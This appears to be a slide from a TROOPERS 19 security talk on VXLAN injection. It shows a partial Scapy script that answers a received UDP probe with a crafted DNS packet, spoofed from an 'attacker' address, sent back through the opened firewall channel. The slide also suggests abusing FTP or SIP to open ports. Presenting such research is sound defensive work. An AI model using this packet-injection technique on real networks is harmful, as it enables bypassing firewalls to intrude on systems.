 Send and receive - do another request
Send/receive UDP probe, do another request through the open channel
...
print "After fork and things"
#print data.summary()
data[0].show()
# Dissecting the packet
ip=data[0].getlayer(IP)
udp=data[0].getlayer(UDP)
# Try sending request back through - now open - channel
# Dont forget to reverse the src/dst and ports
packet=Ether(dst=routermac)/IP(src=attacker,dst=ip.src)/
UDP(sport=udp.dport,dport=udp.sport)/DNS(rd=1,qd=DNSQR(qname="localhost"))
sendp(packet,loop=0)
...
Maybe abuse complex protocols such as FTP, SIP etc. to open arbitrary ports?
15
TROOPERS
Henrik Lund Kramshøj
VXLAN SECURITY OR INJECTION, AND PROTECTION
TROOPERS 19 | ATTACK & RESEARCH